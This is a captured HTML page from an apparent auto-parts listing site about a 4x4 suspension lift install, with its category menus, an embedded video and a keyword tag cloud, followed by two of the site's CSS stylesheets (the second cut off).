

--- FILE ---
content_type: text/html
request_url: https://newfrontsubframe.com/outback-wilderness-ironman-4x4-suspension-lift-install.htm
body_size: 3584
content:


<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<!doctype html>  

	
			
 
	<html>		
	

		<head> 		
  
 

	 <title> Outback Wilderness Ironman 4x4 Suspension Lift Install</title>
	 	

	
	 	<meta  http-equiv="content-type"  content="text/html; charset=UTF-8">	


 
	
 
 <meta name="viewport" content="width=device-width, initial-scale=1">	
       
	
	<link  rel="stylesheet" type="text/css"   href="https://newfrontsubframe.com/poki.css">  
	   

 <link  href="https://newfrontsubframe.com/kebimofinu.css"  type="text/css"   rel="stylesheet">
 	
		 

		 <script src="https://code.jquery.com/jquery-latest.min.js"	type="text/javascript"></script>	
		 		 <script src="https://newfrontsubframe.com/zaxaju.js" type="text/javascript">
  
</script>
 
		 	<script  src="https://newfrontsubframe.com/zuta.js"  type="text/javascript">  </script> 


	  		

 <script  async	src="https://newfrontsubframe.com/vetikide.js" type="text/javascript"> 
</script>	

 
			 <script async type="text/javascript" src="https://newfrontsubframe.com/jikopa.js">  	
</script> 	
	
	

	  <script type="text/javascript"> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   
	</script>   
	
	

  <script   type="text/javascript"	src="//static.addtoany.com/menu/page.js"  async>
  	
</script>	
   	
	  
 <script  async	type="text/javascript" src="//static.addtoany.com/menu/page.js">
 


	 	</script>
	 
	 <script  src="//static.addtoany.com/menu/page.js" type="text/javascript" async>  

 </script>	

  
	
</head>
   
 
  	


  
<body data-id="-1">
 




	
 <div  style="left:0px; top:150px;" class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style"> 
	
		  <a  class="a2a_button_facebook">
</a>		 		
		 
<a class="a2a_button_twitter"> 

</a> 
			<a class="a2a_button_google_plus">
</a>	 	
		 
<a class="a2a_button_pinterest">
 	  
</a> 
	
		<a  class="a2a_button_email">  </a>




	

</div>	


	 <div id="gajah">
   	 
		
 	  <div id="samofubame"> 
	 	   
				 	
 <a href="https://newfrontsubframe.com/">
	<img  src="https://newfrontsubframe.com/new-front-subframe.gif" alt="New Front Subframe">


</a>
 	 
   

			
<div id='syceq' class='align-center'>
<ul>
<li class='has-sub'><a href='https://newfrontsubframe.com/'><span>New Front Subframe</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'><span>Recent items</span></a></li>
	<li><a href='https://newfrontsubframe.com/most-viewed-items-new-front-subframe.htm'><span>Most viewed items</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-videos-new-front-subframe.htm'><span>Recent videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/brand/a-premium.htm'><span>A-premium (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/after-market-part.htm'><span>After Market Part (33)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket.htm'><span>Aftermarket (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket-parts.htm'><span>Aftermarket Parts (41)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket-products.htm'><span>Aftermarket Products (137)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/amcp.htm'><span>Amcp (52)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/d2p.htm'><span>D2p (77)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/energized-customs.htm'><span>Energized Customs (35)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/eu-auto-parts-ltd.htm'><span>Eu Auto Parts Ltd (31)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/gearzaar.htm'><span>Gearzaar (233)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/klokkerholm.htm'><span>Klokkerholm (45)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/lcp.htm'><span>Lcp (28)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/motofy.htm'><span>Motofy (83)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/nty.htm'><span>Nty (67)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/oe-quality.htm'><span>Oe Quality (57)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/powerflex.htm'><span>Powerflex (65)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/prasco.htm'><span>Prasco (58)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/rtg-automotive.htm'><span>Rtg Automotive (33)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/spoon.htm'><span>Spoon (35)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/ultra-racing.htm'><span>Ultra Racing (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (2241)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/brand-type/'><span>Brand Type</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/brand-type/genuine-oem.htm'><span>Genuine Oem (17)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand-type/mgmanialtd-com.htm'><span>Mgmanialtd.com (11)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand-type/oe-quality.htm'><span>Oe Quality (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3411)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/grade/'><span>Grade</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/grade/90a.htm'><span>90a (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/grade/after-market.htm'><span>After Market (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/grade/excellent.htm'><span>Excellent (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/grade/high-quality.htm'><span>High Quality (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/grade/new.htm'><span>New (9)</span></a></li>
	<li><a href='https://newfrontsubframe.com/grade/oem-quality.htm'><span>Oem Quality (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/grade/polyurethane.htm'><span>Polyurethane (10)</span></a></li>
	<li><a href='https://newfrontsubframe.com/grade/refurbished.htm'><span>Refurbished (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/grade/torin-quality.htm'><span>Torin Quality (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3400)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/seller-warranty/'><span>Seller Warranty</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/seller-warranty/1-year.htm'><span>1 Year (32)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/10-year.htm'><span>10 Year (14)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/10-years.htm'><span>10 Years (15)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/2-years.htm'><span>2 Years (33)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/5-years.htm'><span>5 Years (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/lifetime.htm'><span>Lifetime (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3342)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/type/'><span>Type</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/type/axle-subframe.htm'><span>Axle Subframe (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/bearing-bushing.htm'><span>Bearing / Bushing (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/chassis.htm'><span>Chassis (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/control-arm.htm'><span>Control Arm (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/control-arm-bushing.htm'><span>Control Arm Bushing (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/crossmember.htm'><span>Crossmember (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/frame-rail.htm'><span>Frame Rail (42)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/front-subframe.htm'><span>Front Subframe (121)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/impact-bar-mount.htm'><span>Impact Bar - Mount (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/mount.htm'><span>Mount (8)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe.htm'><span>Subframe (1574)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-bush.htm'><span>Subframe Bush (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-bushing.htm'><span>Subframe Bushing (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-crossmember.htm'><span>Subframe Crossmember (28)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-kit.htm'><span>Subframe Kit (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-mount-kit.htm'><span>Subframe Mount Kit (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-rods-bar.htm'><span>Subframe Rods Bar (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/suspension.htm'><span>Suspension (10)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/suspension-bushing.htm'><span>Suspension Bushing (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/turbocharger.htm'><span>Turbocharger (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (1572)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/warranty-period/'><span>Warranty Period</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/warranty-period/1-year.htm'><span>1 Year (40)</span></a></li>
	<li><a href='https://newfrontsubframe.com/warranty-period/12-months.htm'><span>12 Months (35)</span></a></li>
	<li><a href='https://newfrontsubframe.com/warranty-period/2-years.htm'><span>2 Years (18)</span></a></li>
	<li><a href='https://newfrontsubframe.com/warranty-period/24-months.htm'><span>24 Months (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/warranty-period/3-years.htm'><span>3 Years (7)</span></a></li>
	<li><a href='https://newfrontsubframe.com/warranty-period/5-year.htm'><span>5 Year (7)</span></a></li>
	<li><a href='https://newfrontsubframe.com/warranty-period/5-years.htm'><span>5 Years (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/warranty-period/life-time.htm'><span>Life Time (22)</span></a></li>
	<li><a href='https://newfrontsubframe.com/warranty-period/life-time-warranty.htm'><span>Life Time Warranty (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/warranty-period/lifetime.htm'><span>Lifetime (19)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3287)</a></li>
</ul>
</li>

</ul>
</div>

		
  </div> 

	 	

		
<div id="nuvanaj">	 

 
			 <div  id="taneqe">
				 <div id="mykopisa">
   
</div>

				<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/wOLgYYt973A" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
				
				 <script  type="text/javascript"> 
 

					vytow();
				




</script> 	
		
 
				
				 	

<div   style="margin:10px auto;width:120px;"   class="a2a_kit a2a_default_style">		

					 
 <a  class="a2a_button_facebook">
   
 </a>  
					 <a	class="a2a_button_twitter">
   </a> 
					
 
<a   class="a2a_button_google_plus">  
</a>  
  
					 
<a  class="a2a_button_pinterest">
 </a> 
   	
					 
  
<a   class="a2a_button_email"> 
</a>  
				 </div>	    
					
				
			 
 </div>
	
 
			
<div   id="tuhufy">	  
 

				
				

		
	<div id="kahig">	 
					 <hr>	  
  
				 

	  </div> 


				 	<div id="lywukico">   
  
	</div>	
				
				

<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<div  id="fatuzawyho">

	
					<a style="font-family:Charcoal;font-size:27px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/corsa.htm">corsa</a><a style="font-family:Coronet;font-size:16px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/focus.htm">focus</a><a style="font-family:Terminal;font-size:19px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/opel.htm">opel</a><a style="font-family:Arial;font-size:17px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/frame.htm">frame</a><a style="font-family:MS-DOS CP 437;font-size:35px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/subframe.htm">subframe</a><a style="font-family:Ner Berolina MT;font-size:15px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/peugeot.htm">peugeot</a><a style="font-family:Century Gothic;font-size:26px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/renault.htm">renault</a><a style="font-family:Modern;font-size:14px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/fiat.htm">fiat</a><a style="font-family:Monaco;font-size:18px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/bush.htm">bush</a><a style="font-family:Carleton ;font-size:14px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/brand.htm">brand</a><a style="font-family:Bookman Old Style;font-size:22px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/toyota.htm">toyota</a><a style="font-family:Donata;font-size:20px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/rear.htm">rear</a><a style="font-family:Swiss721 BlkEx BT;font-size:24px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/support.htm">support</a><a style="font-family:Monaco;font-size:31px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/vauxhall.htm">vauxhall</a><a style="font-family:Univers;font-size:28px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/carrier.htm">carrier</a><a style="font-family:Sonoma Italic;font-size:13px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/golf.htm">golf</a><a style="font-family:Book Antiqua;font-size:33px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/crossmember.htm">crossmember</a><a style="font-family:Bookman Old Style;font-size:18px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/cradle.htm">cradle</a><a style="font-family:Albertus Extra Bold;font-size:34px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/front.htm">front</a><a style="font-family:Carleton ;font-size:10px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/radiator.htm">radiator</a><a style="font-family:Coronet;font-size:12px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/petrol.htm">petrol</a><a style="font-family:Comic Sans MS;font-size:15px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/genuine.htm">genuine</a><a style="font-family:Britannic Bold;font-size:17px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/aygo.htm">aygo</a><a style="font-family:Brooklyn;font-size:30px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/engine.htm">engine</a><a style="font-family:Carleton ;font-size:25px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/nissan.htm">nissan</a><a style="font-family:Erie;font-size:12px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/citroen.htm">citroen</a><a style="font-family:Univers;font-size:23px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/ford.htm">ford</a><a style="font-family:Lansbury;font-size:32px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/axle.htm">axle</a><a style="font-family:Monotype.com;font-size:21px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/hyundai.htm">hyundai</a><a style="font-family:Small Fonts;font-size:13px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/bushes.htm">bushes</a><a style="font-family:Helvetica;font-size:19px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/qashqai.htm">qashqai</a><a style="font-family:Geneva;font-size:16px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/audi.htm">audi</a><a style="font-family:Modern;font-size:11px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/clio.htm">clio</a><a style="font-family:Helvetica;font-size:29px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/fits.htm">fits</a><a style="font-family:DawnCastle;font-size:11px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/seat.htm">seat</a>  
				
 
</div> 
			
			 
  </div>

	
 

		  	</div>
 
 
	
		  <div   id="xutawuzy">   
		
			 
<ul>

  

				
 <li>  
					
 

	 <a href="https://newfrontsubframe.com/">  	

New Front Subframe   
 
</a> 
  	 
					
</li>

				
<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
	li
\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<li> 
					    
   <a href="https://newfrontsubframe.com/contact-us.php">
Contact	  </a>   
				  
   </li> 


				
  

 <li> 
					  
<a  href="https://newfrontsubframe.com/privacy-policies.htm">
 Privacy Policy </a> 
		

				   </li>	 
				 <li>	
					
<a  href="https://newfrontsubframe.com/terms.htm"> 			Service Agreement	</a>    
				
	 
</li> 	



				

			
 	  </ul>	 
 
			
		   </div> 


		  </div>


 
   
	
	  	
</body>
		
 
</HTML>

--- FILE ---
content_type: text/css
request_url: https://newfrontsubframe.com/poki.css
body_size: 1682
content:
#xutawuzy	{ 	background-color:#2F383D;
	padding:24px;  
border:2px solid #F9F5F2;  
 	display:block;  
	   	border-radius:10px; 	
	margin:0px 8px; 
 	} 
#dedu input[type="text"]	{
 
	width:51%;    margin:0px 10px 10px 0px; 	}

  #taneqe img	{  
			border-radius:10px;	 
border-style:groove; 	margin:5px;	 
 	border-color:#F9F5F2; 
 
 	height:auto; 
	max-width:90%; 

 		 	 
	border-width:2px;
 }	  	
	#mykopisa	{			 
	margin:0px auto 8px auto; 
  
	width:100%; 	
 }

    
  #dedu input	{	    

		border-radius:1px; padding:5px;   		border:2px solid #F9F5F2;
 
}	
	
	H1	{
font-size:23px;	}
	 
 

	
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#taneqe ol	{ 	list-style-type:square; 	  
margin:0px;   	padding:0px;
 

} 

#quny:hover	{ 
	 
 	border-color:transparent #FFFFFF transparent transparent;
 } 

   
	hr	{

border:1px solid #F9F5F2;	margin:10px 0px;

}   

#fatuzawyho a	{ 
	text-overflow:ellipsis;    	max-width:100%;
		overflow:hidden;


  
	margin:0px 10px;		
	word-wrap:normal;
			  display:inline-block;
  }


  #taneqe ol li	{ 
 		   margin:0px 10px;	 	
}


	
 
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#dedu input[type="submit"]	{	

background-color:#2F383D; 

  
	  	color:#F9F5F2;	 }  
#samofubame img	{
 
max-width:100%; 	  } 
 #samofubame	{ 




	border:2px solid #F9F5F2;	

		border-radius:10px;
    	background-color:#2F383D;   	margin:0px 8px;


   		padding:24px;  	  display:block; 	 	
 }	
	
#zutyderix	{ 	
border-width:10px 0 10px 20px; 	border-color:transparent transparent transparent #F9F5F2;  	width:0;	
	 	height:0;	  		margin:10px; 	border-style:solid;	display:inline-block;


 }
 
#lywukico	{


margin:0px auto 8px auto;  
 
	width:95%;
  	
	  

} 
		

#xutawuzy ul	{
 
	  
 margin:0px;
 	padding:0px;
	 	display:inline-block; 

  } 

 
 #taneqe ul	{  

	margin:0px;  

	 
	padding:0px;
 
 	list-style-type:none;
  
 }	 

 #lywukico:empty	{  
 display:none; 	

		
	}		
#xutawuzy li	{
  
	display:inline-block;	   	margin:15px 28px; }
 
#taneqe	{ 
	  
  	background-color:#2F383D;	
	width:79%; 
  	color:#F9F5F2;   	border-radius:10px;
	border:2px solid #F9F5F2;
 
display:table-cell;    			 	padding:24px; 
	} 


#zutyderix:hover	{		  border-color:transparent transparent transparent #FFFFFF;
	 }
	
 #nuvanaj div	{ 
  
	 	border-spacing:0px;

vertical-align:top;
 } 

 a	{   
	text-decoration:underline; 
	
	font-weight:bold; color:#F9F5F2;

} 	




/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

	#tuhufy

\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#tuhufy	{

	 
	width:21%; 	border:2px solid #F9F5F2;
 	padding:24px;	
  	  	display:table-cell;
	color:#F9F5F2;		 	border-radius:10px;	background-color:#2F383D;
 }

#gajah	{
  
width:91%;		 	margin:22px auto 26px auto;		 } 

	
 html, body	{	   		font-size:18px;
  
	text-align:center; 
 
 	background-size:cover;
  	 	background-image:url("https://newfrontsubframe.com/new-front-subframe-sbe.jpg");		height:100%;font-family:Arial; 			margin:0 0 0 0;}
   
#syceq	{
	  text-align:left;
}	 
  #mykopisa:empty	{  
 
display:none; 
}  
  
  .a2a_default_style	{

 	

	display:none;

 }
 
 


#dedu input[type="submit"]:active	{  	
	opacity:0.7; filter:alpha(opacity=70);} 


 

 

	#quny	{	border-width:10px 20px 10px 0; 
  		margin:10px;
 
	border-style:solid; border-color:transparent #F9F5F2 transparent transparent; 	width:0; 		height:0; 	display:inline-block;
}	
 	#taneqe img:hover	{ 	 

	 	
border-radius:10px;     
	border-color:#F9F5F2;	
   } 
 
 #nuvanaj	{	width:100%; 
	 display:table; 		table-layout:fixed; 	
	border-spacing:8px;
 } 	 


/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
	#taneqe ul li
\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#taneqe ul li	{ 		
 display:inline;
 }

@media only screen and (max-width: 1020px)	{	




	.a2a_default_style	{ 			  
 
display:block; 	}	

	.a2a_floating_style.a2a_vertical_style	{   	 


display:none; 	
	}


	

} 
 @media only screen and (max-width: 760px), (min-device-width: 760px) and (max-device-width: 1024px)	{		   #taneqe	{  

 
margin:10px 0px;   	
		width:100%;			  		padding:10px 5px;			display:block;
	 }   	  
  #gajah	{




		padding:0px;	 	 
  
		display:block;

	margin:8px auto;   
		width:80%;
 	}

#xutawuzy li	{	   display:block; 	
 } 

/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
.a2a_default_style	{ display:block;  	}	 

 
 	#samofubame	{
		 		padding:5px;	 		width:100%;			display:block; 	margin:10px 0px;			}
 	 #xutawuzy	{


  		 		padding:10px 5px; 
 		margin:10px 0px;

			display:block;		
 width:100%;
  
}
 
  #fatuzawyho	{ 
margin:10px; 	}

  
.a2a_floating_style.a2a_vertical_style	{	
display:none;
} 
#dedu	{
 

margin:10px;
 }

 


	#nuvanaj	{  

		width:100%;
		margin:0px;	
 		padding:0px;  	display:block;	 }

#tuhufy	{  	 width:100%; 
 		padding:5px;			margin:10px 0px;
  
		display:block;	}

  }



--- FILE ---
content_type: text/css
request_url: https://newfrontsubframe.com/kebimofinu.css
body_size: 2182
content:
 
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq,
#syceq ul,
#syceq ul li,
#syceq ul li a,
#syceq #menu-button	{ 	  
  padding: 0;



 
  position: relative;


  line-height: 1;
 

margin: 0;
 	
  list-style: none; 	
  -webkit-box-sizing: border-box; 
  border: 0;  
  	
  box-sizing: border-box;  	
  -moz-box-sizing: border-box;		
 
  display: block;	 

}
  		
 


#syceq:after,
#syceq > ul:after	{


 

 
  visibility: hidden;
 		 
  line-height: 0;  	 
  clear: both; 
		
  height: 0; 
 	  
  display: block;
  	
	content: ".";}
 
 #syceq #menu-button	{	 

 
 	display: none;	}


 
 #syceq	{	 background: #2F383D;	
}
 
#syceq > ul > li	{			 
 
  float: center;border:1px solid #F9F5F2; 	 }

  
	
 
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq.align-center > ul	{
	  	
font-size: 0;

  text-align: center; 
   }
  
 
#syceq.align-center > ul > li	{	 display: inline-block; 	 
  float: none;  

}   
 	  
 #syceq.align-center ul ul	{
	
 text-align: left;  	  


 } 	
#syceq.align-right > ul > li	{
float: right;
 } 	
	

#syceq > ul > li > a	{ 

  
	
  font-weight: 700;  	padding: 17px; 

	

  font-size: 12px;  	 
  letter-spacing: 1px;	 

  text-decoration: none;   

  text-transform: uppercase;
  color: #F9F5F2;
 } 
 	 
	
 #syceq > ul > li:hover > a	{ 
  
} 
 #syceq > ul > li.has-sub > a	{		
 padding-right: 30px;
}	 

#syceq > ul > li.has-sub > a:after	{ 

  content: ''; 
  
 
  top: 22px;

 
  right: 11px; 	 	 
  background: #F9F5F2;


  width: 8px; 	   	 
 
  height: 2px; 
  display: block;
	
position: absolute;
}
#syceq > ul > li.has-sub > a:before	{	
	

		 
  height: 8px;  

  right: 14px; 
 	
  -ms-transition: all .25s ease; 
 
  transition: all .25s ease;  
  -webkit-transition: all .25s ease;  
 
  width: 2px; 



  display: block;  
  -o-transition: all .25s ease; 
  background: #F9F5F2; 	 
  top: 19px;  

  content: '';   
  -moz-transition: all .25s ease;position: absolute;	   }
 

		


/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

	#syceq > ul > li.has-sub:hover > a:before

\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq > ul > li.has-sub:hover > a:before	{
   
  height: 0;
		top: 23px;
	 
}	

	
#syceq ul ul	{	



  left: -9999px;
position: absolute;	
 
}

  	

#syceq.align-right ul ul	{
		 	  text-align: right;
		
}	   
   #syceq ul ul li	{ 
 

 	
	 
  -o-transition: all .25s ease;


  -webkit-transition: all .25s ease;
 

  transition: all .25s ease;
 
  -ms-transition: all .25s ease;
	 
  height: 0;

  -moz-transition: all .25s ease;}  


 	#syceq li:hover > ul	{ left: auto; 


   }		 
#syceq.align-right li:hover > ul	{ 	
 	
	
  right: 0;

left: auto;
}

 	#syceq li:hover > ul > li	{

   height: auto;
  
} 	

#syceq ul ul ul	{ 

	
  

margin-left: 100%;	 
  top: 0;}  
  #syceq.align-right ul ul ul	{ margin-left: 0;
  margin-right: 100%;     }  
  
 #syceq ul ul li a	{  

  font-weight: 400; 	border: 1px solid #F9F5F2;    
  background: #2F383D;		
  color: #F9F5F2;

  text-decoration: none;
  padding: 11px 15px;
  font-size: 12px;

		
  width: 170px;
 	} 
 
#syceq ul ul li:last-child > a,
#syceq ul ul li.last-item > a	{
 	

	} 	 	 
  

#syceq ul ul li:hover > a,
#syceq ul ul li a:hover	{
font-weight:bolder;	 	 	} 
  
#syceq ul ul li.has-sub > a:after	{	    position: absolute;
  top: 16px;

 
  right: 11px; 
  

  content: ''; 	 

  display: block;		
